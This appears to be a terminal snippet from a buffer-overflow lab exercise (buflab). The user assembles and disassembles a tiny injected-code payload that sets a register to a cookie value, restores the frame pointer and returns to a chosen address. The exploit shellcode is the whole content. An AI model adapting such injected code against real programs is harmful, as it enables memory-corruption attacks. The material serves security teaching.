 ➜ ~/buflab-handout git:(master) ✗ ➤ gcc -m32 -c bomb2.s
➜ ~/buflab-handout git:(master) ✗ ➤ objdump -d bomb2.o
bomb2.o：     文件格式 elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:	b8 26 05 8f 2d       	mov    $0x2d8f0526,%eax
   5:	bd 90 34 68 55       	mov    $0x55683490,%ebp
   a:	68 d6 8c 04 08       	push   $0x8048cd6
   f:	c3                   	ret